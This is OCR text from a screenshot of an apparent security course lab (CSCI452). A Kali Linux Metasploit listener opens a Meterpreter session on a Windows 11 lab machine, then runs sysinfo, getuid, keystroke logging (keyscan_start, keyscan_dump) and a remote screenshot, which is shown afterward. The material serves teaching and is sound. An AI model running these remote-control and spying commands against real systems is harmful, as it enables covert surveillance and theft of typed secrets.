 CSCI452
kali-linux-2024.4-vmware...
1 2 3 4
2
2:19
Trash
File System
kali@kali: ~
File Actions Edit View Help
6do9q) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.7.132:443 handling request from 192.168.7.150; (UUID: zz0
6do9q) Staging x64 payload (204892 bytes) ...
[!] https://192.168.7.132:443 handling request from 192.168.7.150; (UUID: zz0
6do9q) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.7.132:443 → 192.168.7.150:54021) a
t 2025-03-10 02:13:22 -0400
meterpreter >
meterpreter > sysinfo
Computer : JOHN
OS : Windows 11 (10.0 Build 26100).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: JOHN\a129u
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
helloooo i am
meterpreter > screenshot
Screenshot saved to: /home/kali/YFuZbWgC.jpeg
meterpreter >
y: /path/to/payload
y: /path/to/payload
200
304
304
200
304
200
200
200
200
YFuZbWgC.jpeg - Image Viewer
File Edit View Go Help
Recyc
Micro
Edg
pmat
flare-vr
Visual S
Co
What's new in Microsoft Edge
cat - Search
https://www.bing.com/search?pglt=2339&q=cat&cvid=05a5eb7
Microsoft Bing
cat
ALL COPILOT IMAGES VIDEOS MAPS
Cat
Domesticated feline
Overview Diet Memes Health Training Breeds
Bing cat quiz
Test your feline smarts
Which theme park employs a small army of cats?
YFuZbWgC.jpeg 1024 x 768 71.0 kB 100.0%
Network
Browse Network
YFuZbWgC.jpeg
"YFuZbWgC.jpeg" | 69.3 KiB (70,956 bytes) | JPEG image